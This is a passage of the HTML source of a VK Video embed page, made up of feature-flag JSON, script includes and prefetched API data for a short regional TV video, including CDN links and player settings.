_sticky_motion":1,"frontend.mini_apps_ads_inter_multi_motion":1,"frontend.mini_apps_anonymous_launch":1,"frontend.perfomance_stats_in_games":1,"frontend.mini_apps_vk_bridge_flood_control":1,"frontend.mini_apps_ads_tech_stats":1,"frontend.video_web_spa_layout":1,"frontend.web_spa_music_catalog_section_page":1,"frontend.groups_spa_monetization_cashout":1,"frontend.vkm_fastchats":1,"frontend.video_anon_auth_redirect_fix":1,"frontend.fix_redirect_in_video_editing_modal":1,"frontend.video_close_modal_for_unauthorized":1,"frontend.new_playlist_snackbar_opening_fix":1,"frontend.prioritize_linked_to_playlist_marks_over_direct_url":1,"frontend.video_dashboard_settings_redesign":1,"frontend.throw_on_playerv3_init":1,"frontend.video_replace_video_authors_landing_url":1,"frontend.video_ads_showcase_premium_ad_banner":1,"frontend.video_card_log_v2_legacy":1,"frontend.video_scroll_to_top_button":1,"frontend.catalog_sport_topshelf":1,"frontend.resolve_screen_name_in_show_wiki":1,"frontend.force_reload_enable_broadcast_transport":1,"frontend.games_use_fallback_trackcode_stats":1,"frontend.audio_player_update_audio_tuple_fix":1,"frontend.spa_layout_video_first_chunk":1,"frontend.client_ext_counters":1,"frontend.passwordboxes":1,"frontend.login_url_remove_action":1,"frontend.page_loading_stats_by_screen":1,"frontend.post_date_views_floor_rounding_COM-28400":1,"frontend.video_upcoming_live_open_modal":1,"frontend.video_player_track_onestat_errors":1,"frontend.video_back_button_from_videoeditor_fix":1,"frontend.prevent_clip_creation_when_video_is_processing":1,"frontend.stories_unread_check":1,"frontend.video_web_spa_live_page_unreg":1,"frontend.video_live_embed_time_fix":1,"frontend.is_new_util_for_lockers":1,"frontend.video_uploader_snackbar_fix":1,"frontend.video_uploader_redirect_fix":1,"frontend.upload_redirects_snackbars_fix":1,"frontend.live_flow_modals_layer":1,"frontend.video_breadcrumbs_channel_redirect_fix":1,"frontend.feed_one_post_screen_fix":1,"frontend.api_groups_join_disable_grouping":1,"frontend.fix_spa_web_feed_post_modal_reopen":1,"frontend.video_web_spa_for_kids_page":1,"frontend.video_web_spa_movies_and_serials_page":1,"frontend.playlist_season_route":1,"frontend.video_web_spa_live_page":1,"frontend.mini_apps_fix_bookmakers_redirects":1,"frontend.add_close_with_action_to_bridge_modals":1,"frontend.mini_apps_playmachine_modals_container_close_fix":1,"frontend.video_cards_click_logs":1,"frontend.mini_apps_legacy_modal_outer_position_fix":1,"frontend.fixed_top_menu_link":1,"frontend.video_new_embed_share_modal":1,"frontend.video_live_share_embed_modal_fix":1,"frontend.community_primary_block_for_all":1,"frontend.market_item_create_crop":1,"frontend.profile_snowballs":1,"frontend.sport_bookmakers_ads_live":1,"frontend.use_old_ads_params_in_uv_player":1,"frontend.video_skip_titles_for_player_v3":1,"frontend.video_show_autoplaynext":1,"frontend.fix_uv_player_preview_title":1,"frontend.fix_uv_player_init_stats":1,"frontend.video_player_force_autoplay_next_if_not_set":1,"frontend.new_overlay_player_v3":1,"frontend.stories_viewer_spa_video_fix_pause":1,"frontend.video_dashboard_settings_exit_modal_without_changes":1,"frontend.video_inline_legacy_height_bugfix":1,"frontend.hide_statistic_button_in_lk":1,"frontend.live_catalog_onboarding":1,"frontend.live_track_code":1,"frontend.is_enabled_uploading_loggers":1,"frontend.video_batching_publishing_after_deleting_fix":1,"frontend.video_fix_useless_encoding_endpoint_polling":1,"frontend.hide_views_tvchannels":1,"frontend.video_card_add_only_to_personal_playlists":1,"frontend.webinf_new_close_layers":1,"frontend.is_spa_page_enabled":1,"frontend.performance_stats_core_plugin":1,"frontend.global_variable_wrapper_batch_idle_callback":1,"frontend.show_tabs_in_category_showcase":1,"frontend.feed_spa_old_cub_support":1,"frontend.video_comments_author_selector_rollout":1,"frontend.video_shared_state_for_group_service":1,"frontend.video_card_log_v2_spa":1,"frontend.vkm_set_max_retries_to_zero":1,"frontend.feed_audio_snippet":1,"frontend.video_dashboard_recursive_subsections":1,"frontend.video_dashboard_advanced_timeline":1,"frontend.video_dashboard_export_analytics":1,"frontend.video_fix_reset_links":1,"frontend.video_fix_import_button":1,"frontend.video_fix_adding_section_in_authors_settings":1,"frontend.video_dashboard_settings_catalog_removal":1,"frontend.video_live_embed_logo_fix":1,"frontend.vboard_reduce_numbers_in_metrics":1,"frontend.playlist_thumb_in_video_uploader_fix":1,"frontend.video_redisign_thumb_chooser":1,"frontend.performance_stats_core_plugin_statlogs":1,"frontend.disable_open_video_editor_button_1sec":1,"frontend.video_uploader_video_save_as_draft_fix":1,"frontend.vk_host_plugin_domain_name_fix":1,"frontend.performance_stats_product_plugin":1,"frontend.vk_web_app_add_to_community_success_modal_hidden_param":1,"frontend.third_level_domain_apps":1,"frontend.measure_module_navigation_stats_mvk":1,"frontend.feed_users_recom_static_type":1,"frontend.spa_api_drop_cache":1,"frontend.vkm_disable_wait_notifier_spa_me":1,"frontend.vkm_spa_migration_calls":1,"frontend.vkm_spa_migration_vkcom_me":1,"frontend.web_spa_community_settings_channel_detele_button":1,"frontend.for_kids_and_movie_serials_load_sections_in_background":1,"frontend.use_menu_tab_urls_from_api":1,"frontend.log_games_catalog_for_unauth_in_web_mvk":1,"frontend.games_catalog_service_refactor":1,"frontend.disable_editing_while_bulk_editing":1,"frontend.video_dashboard_watch_time_redesign":1,"frontend.apps_spa_execute_disabled_for_launch":1,"frontend.disable_get_embedded_url_grouping":1,"frontend.web_spa_mini_apps_layer_anonym_available":1,"frontend.mini_apps_fix_location_service":1,"frontend.games_search_ad_ref":1,"frontend.video_group_album_infinite_loader":1,"frontend.dashboard_fix_summary_in_linecharts":1,"frontend.fix_redirect_to_video_upload_page":1,"frontend.feed_badges_legal_notice_icon_enabled":1,"frontend.web_games_catalog_empty_featuring":1,"frontend.vkm_spa_migration_create_context":1,"frontend.vkm_spa_migration_api":1,"frontend.vkm_spa_migration_marusia":1,"frontend.vkm_spa_migration_browser_notification":1,"frontend.vkm_spa_migration_idle":1,"frontend.vkm_spa_migration_audio_player":1,"frontend.vkm_spa_migration_notification":1,"frontend.vkm_spa_migration_sharing":1,"frontend.video_live_page_search":1,"frontend.video_card_logs_second_iteration_fixes":1,"frontend.web_stories_viewer_index_db":1,"frontend.video_dashboard_custom_snackbar":1,"frontend.interface-freeze-after-video-crop-in-safari-fix":1,"frontend.with_fixed_redirect_from_editor":1,"frontend.vboard_settings_general_view_fix_paddings":1,"frontend.mini_apps_fix_double_setting_app_config":1,"frontend.sidebar_prevent_render_in_videodashboard":1,"frontend.video_catalog_kids_open_video_extended":1,"frontend.web_left_menu_app_views":1,"frontend.fix_audio_block_player_dislike":1,"frontend.geo_banned_user_videos_access_fix":1,"frontend.feed_error_in_end_enabled":1,"frontend.video_fix_update_catalog_on_route_change":1,"frontend.video_get_by_ids_spa_video_page":1,"frontend.playlist_videos_href_fix":1,"frontend.video_catalog_show_all_section_id":1,"frontend.category_showcase_error_redirect":1,"frontend.category_showcase_use_backurl_from_catalog":1,"frontend.video_fix_category_showcase_go_back_url":1,"frontend.live_follow_sync":1,"frontend.live_chat_toggle":1,"frontend.preview_mode":1,"frontend.feed_posting_erid_drafts_fix":1,"frontend.dashboard_send_video_id_on_export":1,"frontend.sport_bookmakers_ads_rollout":1,"frontend.video_player_overlay_reactions":1,"frontend.video_fix_open_video_in_new_tab":1,"frontend.live_onboarding":1,"frontend.cabinet_fix_header_overflow":1,"frontend.vkconnect_profile_menu_ok_banner_enabled":1,"frontend.feed_scroll_restoration_from_non_feed_page":1,"frontend.feed_freeze_items_ui":1,"frontend.video_dashboard_error_screen":1,"frontend.remove_use_vkhost_in_video_catalog":1,"frontend.video_web_log_search_perf":1,"frontend.new_clip_analytics_page_enabled":1,"frontend.datatestid_video_info_container":1,"frontend.cabinet_remove_period_from_caldendar":1,"frontend.vboard_mobile_calendar":1,"frontend.video_users_get_prefetch_fields_change":1,"frontend.video_media_license_block":1,"frontend.spa_bridge_handler_get_friends":1,"frontend.mini_apps_get_auth_token_modal_spa":1,"frontend.web_games_catalog_wide_card_aspect_ratio":1,"frontend.wall_request_error_in_list_end":1,"frontend.web_wall_comments_loading_fix":1,"frontend.motion_ext_logger":1,"frontend.mini_apps_sync_set_location_logic":1,"frontend.fix_generating_url_link":1,"frontend.live_event_emitter":1,"frontend.add_spa_prefetch_new_env_params":1,"frontend.video_live_legacy_moderation_buttons":1,"frontend.live_player_v2":1,"frontend.live_sdk_auth":1,"frontend.spa_feed_ads_register_event":1,"frontend.clips_slots_moderation_buttons":1,"frontend.timecodes_new_regex":1,"frontend.video_ads_widget_stats_params":1,"frontend.vkvideo_transfer_replacers":1,"frontend.fix_jumping_onboarding":1,"frontend.mini_apps_redirect_for_games":1,"frontend.video_skip_titles_for_player_service":1,"frontend.dashboard_drafts_scheduled_delete_alert_text":1,"frontend.video_fragment_controls_accessibility":1,"frontend.hide_views_tvchannels_main":1,"frontend.add_common_for_legacy":1,"frontend.stories_storybox_mvk":1,"frontend.video_card_cache_loggin_fix":1,"frontend.live_player_overlay":1,"frontend.old_live_creation_flow":1,"frontend.vboard_responsive_last_video_widget":1,"frontend.mvk_flatten_tab_bar_history":1,"frontend.video_search_direct_url_fix":1,"frontend.web_podcast_episode_cell_actions":1,"frontend.spa_bridge_handler_open_app":1,"frontend.spa_bridge_handler_recommend":1,"frontend.spa_bridge_handler_show_leader_board_box":1,"frontend.spa_bridge_handler_add_to_community":1,"frontend.spa_bridge_handler_close_app":1,"frontend.spa_bridge_handler_open_pay_form":1,"frontend.mini_apps_spa_handler_set_location":1,"frontend.spa_bridge_handler_call_get_status":1,"frontend.spa_bridge_handler_call_start":1,"frontend.video_slots_moderation_buttons":1,"frontend.video_legacy_moderation_buttons":1,"frontend.dashboard_privacy_donut_levels":1,"frontend.video_dashboard_empty_table_selected_filters":1,"frontend.fixed_selected_videos_count_bulk_edit":1,"frontend.fix_cabinet_my_content_onboarding_shifting_on_scroll":1,"frontend.ban_users_from_comments":1,"frontend.fix_hyperlink_replacer":1,"frontend.audio_lyrics_modal":1,"frontend.video_catalog_kids_analytics_playlist":1,"frontend.feed_spa_primary_podcast":1,"frontend.dashboard_pwa_mobile_cell_nav_fix":1,"frontend.show_analytics_on_popular_video_click":1,"frontend.feed_force_autoplay":1,"frontend.videodashboard_bulk_add_to_playlist_popover":1,"frontend.wall_fix_prefetch":1,"frontend.hydrateroot_error_sats":1},"statsMeta":{"platform":"web2","st":false,"id":0,"time":1768900213,"hash":"T0uszCA0SI9TpevpCfcPzimGDwHXoaWmgnAd7odRAtc","reloadVersion":42},"wsTransport":"https:\/\/stats.vk-portal.net","isVideoStandalone":true});window.isMVK = false;
  </script>
  <script type="text/javascript"   src="https://st6-22.vkvideo.ru/dist/web/video_embed_error.isolated.53414f57.js"></script><script type="text/javascript"   src="https://st6-22.vkvideo.ru/dist/web/polyfills.isolated.f8b6bfb2.js"></script><script type="text/javascript"   src="https://st6-22.vkvideo.ru/dist/web/error_monitoring.isolated.29b3eea7.js"></script><link type="text/css"  rel="stylesheet" href="https://st6-22.vkvideo.ru/dist/web/video_embed.isolated.c978d2a1.css" /><script type="text/javascript"   src="https://st6-22.vkvideo.ru/dist/web/video_embed.isolated.c79d6787.js"></script>
</head>
<body class="VideoPage__body">
  <div class="VideoPage__playerContainer"></div><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2579437;js=na" style="border:0;" height="1" width="1" />
</div></noscript>
  <script type="text/javascript">
    ;window.cur = Object.assign(window.cur || {}, {"apiPrefetchCache":[{"method":"video.get","request":{"owner_id":-52429470,"videos":"-52429470_456239157","is_embed":true,"extended":1,"api_hash":""},"version":"5.269","response":{"count":1,"items":[{"files":{"mp4_144":"https:\/\/vkvd432.okcdn.ru\/?srcIp=3.17.24.167&pr=40&expires=1769359413747&srcAg=CHROME_MAC&fromCache=1&ms=45.136.21.157&type=4&subId=9007897119461&sig=LxdDXVaVz7c&ct=0&urls=185.226.53.166&clientType=13&appId=512000384397&zs=43&id=8919947807461","mp4_240":"https:\/\/vkvd432.okcdn.ru\/?srcIp=3.17.24.167&pr=40&expires=1769359413747&srcAg=CHROME_MAC&fromCache=1&ms=45.136.21.157&type=0&subId=9007897119461&sig=PxgFhhQEeDo&ct=0&urls=185.226.53.166&clientType=13&appId=512000384397&zs=43&id=8919947807461","mp4_360":"https:\/\/vkvd432.okcdn.ru\/?srcIp=3.17.24.167&pr=40&expires=1769359413747&srcAg=CHROME_MAC&fromCache=1&ms=45.136.21.157&type=1&subId=9007897119461&sig=ivsBCngbkKA&ct=0&urls=185.226.53.166&clientType=13&appId=512000384397&zs=43&id=8919947807461","mp4_480":"https:\/\/vkvd432.okcdn.ru\/?srcIp=3.17.24.167&pr=40&expires=1769359413747&srcAg=CHROME_MAC&fromCache=1&ms=45.136.21.157&type=2&subId=9007897119461&sig=o0WZSIzENvk&ct=0&urls=185.226.53.166&clientType=13&appId=512000384397&zs=43&id=8919947807461","mp4_720":"https:\/\/vkvd432.okcdn.ru\/?srcIp=3.17.24.167&pr=40&expires=1769359413747&srcAg=CHROME_MAC&fromCache=1&ms=45.136.21.157&type=3&subId=9007897119461&sig=Izp1BOvWwT0&ct=0&urls=185.226.53.166&clientType=13&appId=512000384397&zs=43&id=8919947807461","hls":"https:\/\/vkvd432.okcdn.ru\/video.m3u8?srcIp=3.17.24.167&pr=40&expires=1769359413747&srcAg=CHROME_MAC&fromCache=1&ch=1676822812&ms=45.136.21.157&mid=9779955312869&type=2&sig=b1qJjxmA05Q&ct=8&urls=185.226.53.166&clientType=13&zs=43&cmd=videoPlayerCdn&id=8919947807461","dash_sep":"https:\/\/vkvd432.okcdn.ru\/?srcIp=3.17.24.167&pr=40&expires=1769359413747&srcAg=CHROME_MAC&fromCache=1&ch=1336333768&ms=45.136.21.157&mid=9779955312869&type=1&subId=9007897119461&sig=meYOmU09pOU&ct=6&urls=185.226.53.166&clientType=13&appId=512000384397&asubs=y&zs=43&id=8919947807461","hls_fmp4":"https:\/\/vkvd432.okcdn.ru\/video.m3u8?srcIp=3.17.24.167&pr=40&expires=1769359413747&srcAg=CHROME_MAC&fromCache=1&ch=1336333768&ms=45.136.21.157&mid=9779955312869&type=4&sig=6ngLvCXUHRY&ct=8&urls=185.226.53.166&clientType=13&zs=43&cmd=videoPlayerCdn&id=8919947807461","failover_host":"vkvd329.okcdn.ru"},"trailer":{"mp4_240":"https:\/\/vkvd432.okcdn.ru\/?srcIp=3.17.24.167&expires=1769359413747&srcAg=CHROME_MAC&fromCache=1&ms=45.136.21.157&type=0&subId=9007897119461&sig=rAAhHmwB7JY&ct=19&urls=185.226.53.166&clientType=13&appId=512000384397&zs=43&id=8919947807461","mp4_360":"https:\/\/vkvd432.okcdn.ru\/?srcIp=3.17.24.167&expires=1769359413747&srcAg=CHROME_MAC&fromCache=1&ms=45.136.21.157&type=1&subId=9007897119461&sig=gYHLwuBcuI4&ct=19&urls=185.226.53.166&clientType=13&appId=512000384397&zs=43&id=8919947807461","mp4_480":"https:\/\/vkvd432.okcdn.ru\/?srcIp=3.17.24.167&expires=1769359413747&srcAg=CHROME_MAC&fromCache=1&ms=45.136.21.157&type=2&subId=9007897119461&sig=Usj6Hq8aS_o&ct=19&urls=185.226.53.166&clientType=13&appId=512000384397&zs=43&id=8919947807461","mp4_720":"https:\/\/vkvd432.okcdn.ru\/?srcIp=3.17.24.167&expires=1769359413747&srcAg=CHROME_MAC&fromCache=1&ms=45.136.21.157&type=3&subId=9007897119461&sig=IlG8mw3FnsU&ct=19&urls=185.226.53.166&clientType=13&appId=512000384397&zs=43&id=8919947807461"},"timeline_thumbs":{"count_per_image":9,"count_per_row":3,"count_total":88,"frame_height":180,"frame_width":320.000000,"links":["https:\/\/i.mycdn.me\/videoPreview?id=8919947807461&type=42&tkn=uIXHohjcT6xzpnY0yUk-v0rtd9k&uidx=0","https:\/\/i.mycdn.me\/videoPreview?id=8919947807461&type=42&tkn=uIXHohjcT6xzpnY0yUk-v0rtd9k&uidx=1","https:\/\/i.mycdn.me\/videoPreview?id=8919947807461&type=42&tkn=uIXHohjcT6xzpnY0yUk-v0rtd9k&uidx=2","https:\/\/i.mycdn.me\/videoPreview?id=8919947807461&type=42&tkn=uIXHohjcT6xzpnY0yUk-v0rtd9k&uidx=3","https:\/\/i.mycdn.me\/videoPreview?id=8919947807461&type=42&tkn=uIXHohjcT6xzpnY0yUk-v0rtd9k&uidx=4","https:\/\/i.mycdn.me\/videoPreview?id=8919947807461&type=42&tkn=uIXHohjcT6xzpnY0yUk-v0rtd9k&uidx=5","https:\/\/i.mycdn.me\/videoPreview?id=8919947807461&type=42&tkn=uIXHohjcT6xzpnY0yUk-v0rtd9k&uidx=6","https:\/\/i.mycdn.me\/videoPreview?id=8919947807461&type=42&tkn=uIXHohjcT6xzpnY0yUk-v0rtd9k&uidx=7","https:\/\/i.mycdn.me\/videoPreview?id=8919947807461&type=42&tkn=uIXHohjcT6xzpnY0yUk-v0rtd9k&uidx=8","https:\/\/i.mycdn.me\/videoPreview?id=8919947807461&type=42&tkn=uIXHohjcT6xzpnY0yUk-v0rtd9k&uidx=9"],"is_uv":true,"frequency":2},"ads":{"slot_id":916128,"timeout":1.000000,"can_play":1,"params":{"vk_id":"","duration":175,"video_id":"-52429470_456239157","lang":0,"child_mode":false,"child_profile":false,"groupId":52429470,"vk_catid":18,"vk_content_mark_ids":[417,1204,422,217,1658,1565],"is_xz_video":1,"_SITEID":503,"ad_nav_screen":"embed"},"sections":["preroll","midroll","postroll"],"midroll_percents":[0.250000,0.750000],"autoplay_preroll":1},"has_subtitles":1,"subtitles":[{"is_auto":true,"storage_index":0,"lang":"ru","title":"ru_auto.vtt","url":"https:\/\/vkvd432.okcdn.ru\/?srcIp=3.17.24.167&expires=1769359413747&srcAg=CHROME_MAC&fromCache=1&ms=45.136.21.157&mid=9779955312869&type=2&ix=0&subId=9007897119461&sig=Gn5auz8-S2g&ct=13&urls=185.226.53.166&clientType=13&appId=512000384397&zs=43&id=9007897119461","manifest_name":"Русский"}],"can_be_pinned":false,"is_pinned":false,"stats_pixels":[{"event":"pause","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=pause&video_owner_id=-52429470&video_id=456239157&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=51452071&flags=2&hash=339938fa753fdeff997e62b46bea8ec96a3353578d5ea134f59f769d24b1b4f8&fts={@fts_fake_sec}"},{"event":"resume","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=resume&video_owner_id=-52429470&video_id=456239157&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=51452071&flags=2&hash=ca3d4f83c2597b4d63f201dbfbdd6e027afb6a84a23f8e432fbedd0ddf26bd7b&fts={@fts_fake_sec}"},{"event":"heartbeat","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=heartbeat&video_owner_id=-52429470&video_id=456239157&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=51452071&flags=2&hash=9605cd5f8fc9761af39b76caa6b2690fe0fc8fab8cc40d2fc8b590e7fb0105db&fts={@fts_fake_sec}","params":{"interval":30}},{"event":"stop","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=stop&video_owner_id=-52429470&video_id=456239157&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=51452071&flags=2&hash=4275cdef8a9af1d8cb544601fc1c82a80cb975cf9ca1ee1571dbb06bd2c4bbd8&fts={@fts_fake_sec}"},{"event":"start","url":"https:\/\/33412.ms.vk.com"},{"event":"heartbeat","url":"https:\/\/34412.ms.vk.com","params":{"interval":30}},{"event":"stop","url":"https:\/\/35412.ms.vk.com"},{"event":"resume","url":"https:\/\/33412.ms.vk.com"},{"event":"pause","url":"https:\/\/35412.ms.vk.com"}],"need_mediascope_stat":false,"direct_url":"https:\/\/vkvideo.ru\/video-52429470_456239157","share_url":"https:\/\/vkvideo.ru\/video-52429470_456239157","response_type":"full","can_like":1,"can_repost":1,"can_subscribe":1,"can_add":1,"can_play_in_background":1,"can_download":1,"comments":0,"date":1760708299,"description":"Пятьдесят энергичных и бескорыстных!","duration":175,"image":[{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8919947807461&idx=9&type=39&tkn=bKdiP2QIrzYm5rFtLeBU_ozuhpI&fn=vid_s","width":130,"height":96,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8919947807461&idx=9&type=39&tkn=bKdiP2QIrzYm5rFtLeBU_ozuhpI&fn=vid_m","width":160,"height":120,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8919947807461&idx=9&type=39&tkn=bKdiP2QIrzYm5rFtLeBU_ozuhpI&fn=vid_l","width":320,"height":240,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8919947807461&idx=9&type=39&tkn=bKdiP2QIrzYm5rFtLeBU_ozuhpI&fn=vid_x","width":800,"height":450,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8919947807461&idx=9&type=39&tkn=bKdiP2QIrzYm5rFtLeBU_ozuhpI&fn=vid_w","width":1280,"height":720},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8919947807461&idx=9&type=39&tkn=bKdiP2QIrzYm5rFtLeBU_ozuhpI&fn=vid_t","width":320,"height":180},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8919947807461&idx=9&type=39&tkn=bKdiP2QIrzYm5rFtLeBU_ozuhpI&fn=vid_u","width":720,"height":405}],"first_frame":[{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8919947807461&idx=0&type=39&tkn=0xWjgIs47_fU286umP6cceXlC4E&fn=vid_f","width":720,"height":405},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8919947807461&idx=0&type=39&tkn=0xWjgIs47_fU286umP6cceXlC4E&fn=vid_md","width":480,"height":270},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8919947807461&idx=0&type=39&tkn=0xWjgIs47_fU286umP6cceXlC4E&fn=vid_d","width":240,"height":135},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8919947807461&idx=0&type=39&tkn=0xWjgIs47_fU286umP6cceXlC4E&fn=vid_sm","width":128,"height":72},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8919947807461&idx=0&type=39&tkn=0xWjgIs47_fU286umP6cceXlC4E&fn=vid_w","width":1280,"height":720},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8919947807461&idx=0&type=39&tkn=0xWjgIs47_fU286umP6cceXlC4E&fn=vid_h","width":960,"height":540},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=8919947807461&idx=0&type=39&tkn=0xWjgIs47_fU286umP6cceXlC4E&fn=vid_w","width":1280,"height":720}],"width":1280,"height":720,"id":456239157,"owner_id":-52429470,"ov_id":"9779955312869","title":"Пятьдесят энергичных и бескорыстных!","player":"https:\/\/vkvideo.ru\/video_ext.php?oid=-52429470&id=456239157&hash=2eda5165454dc6e8&__ref=vk.web2","added":0,"track_code":"video_bd8d4186-hBs6HHqeINM93LYWvSNN3qAiG4yFW9RDXnbpfAOvSyccUHdQ95KunjAQoduwbsFSLm8Pmh7fFxpHLTWr2HKvQb8viK8IbVFecBChw","tracking_info":{"navigation":{"source_screen":"embed","source_block":"no_block","source_prev_screen":"no_source_prev_screen"},"recom_info":{"feature_sampling_uuid":"","recom_sources":[]},"search_info":{"search_query_id":"0","search_iid":0}},"type":"video","views":2554,"local_views":2554,"likes":{"count":33,"user_likes":0},"reposts":{"count":2,"user_reposted":0},"can_dislike":1}],"max_attached_short_videos":20,"groups":[{"id":52429470,"name":"ТВ Наш Регион 33","screen_name":"nashregion33","is_closed":0,"type":"page","photo_50":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4&cs=50x50","photo_100":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4&cs=100x100","photo_200":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4&cs=200x200","photo_base":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4"}]},"error":null},{"method":"video.getPlayerConfig","request":{"module":"embed"},"version":"5.269","response":{"config":{"core":{"androidPreferredFormat":"dash","autoTrackSelection":{"bitrateFactorAtEmptyBuffer":2.800000,"bitrateFactorAtFullBuffer":2,"trackCooldownDecreaseQuality":3000,"trackCooldownIncreaseQuality":15000},"autostartOnlyIfVisible":true,"chromecastReceiverId":"07A4434E","configName":["embed_send_dash_live_debug"],"dash":{"qualityLimitsOnStall":{"resetQualityRestrictionTimeout":10000,"stallCountBeforeQualityDecrease":3,"stallDurationNoDataBeforeQualityDecrease":500},"rejectOnSourceOpenTimeout":true,"sourceOpenTimeout":3000},"devNullLogEnabled":true,"maxPlaybackTransitionInterval":10000,"preferHDR":true,"preferMultiStream":true,"sendDashLiveDebug":true,"stallsManager":{"enabled":false},"useHlsJs":false,"useManagedMediaSource":true,"useSafariEndlessRequestBugfix":true,"webmCodec":"av1"},"meta":["feature.playback_status_animation","feature.posponed_player_init","feature.return_focus_on_controls_hide","module.embed","feature.send_dash_live_debug.module.embed"],"statistics":{"apiEnv":"okcdn","clearStorageAtUnload":false,"embedUrlParams":["partner_name"],"useVKComIsMobileLogic":true,"watchCoverageInterval":30000,"watchCoverageTimeoutFix":true},"ui":{"ads":{"isVsidOriginal":true},"configName":["return_focus_on_controls_hide"],"devNullLog":true,"downloadVKLanguages":true,"features":{"audioLanguages":true,"dpip":true,"episodesClustering":false,"forcePlayerDisplayBlock":true,"interactiveAreaControlShadow":true,"interactiveControlsExpectTimeBlinkAnimation":true,"interactiveControlsFillAnimation":true,"interactiveControlsHideAnimation":true,"interactiveControlsTapPlace":true,"interactiveGraph":false,"interactiveHistoryEndChapterFix":false,"interactiveLastFrame":true,"interactiveTimeIndicator":true,"interactiveTimeOpenUri":true,"mediaSession":false,"nextPrevButtons":false,"pip":true,"playbackStatusAnimationDuration":1000,"playbackStatusNextVideoAnimationDuration":1000,"playbackStatusNextVideoShow":true,"playbackStatusShow":true,"qualityDetailsSubMenuEnabled":true,"saveRate":true,"sentry":true,"thinStatistics":false,"thumbTimer":false,"userVideoPrefs":true},"logoType":"vk_video","returnFocusOnControlsHide":true,"sentry":{"sampleRate":0.010000},"updateBuiltinLanguages":true,"view":{"timelineSliderFilledColor":"#0077FF"}}}},"error":null}]}, {"screen":"embed","module":"video"});initEmbeddedPage({"owner_id":-52429470,"video_id":456239157,"viewer_id":0,"hash":"","action_hash":"1a7a1d86287d11bb55","view_hash":"881cfb6be4d27482f68fbded871a5330","ref_domain":"nashregion33.ru","logo_link":{"type":"video","url":"https:\/\/vkvideo.ru\/video-52429470_456239157"},"player_promo_config":{"tooltip":{"delay":3000,"is_enabled":false,"promo_link":"https:\/\/trk.mail.ru\/c\/d0ko30","promo_link_channel":"https:\/\/trk.mail.ru\/c\/wro213","t_text":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c VK\u00a0\u0412\u0438\u0434\u0435\u043e"},"banner":{"delay":1,"has_icon":true,"is_embed_enabled":false,"is_mvk_enabled":false,"promo_link":"https:\/\/trk.mail.ru\/c\/d5hgu8","show_delay":0,"show_trigger":"onInited","t_button_text":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","t_subtitle":"\u0412\u00a0\u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0438 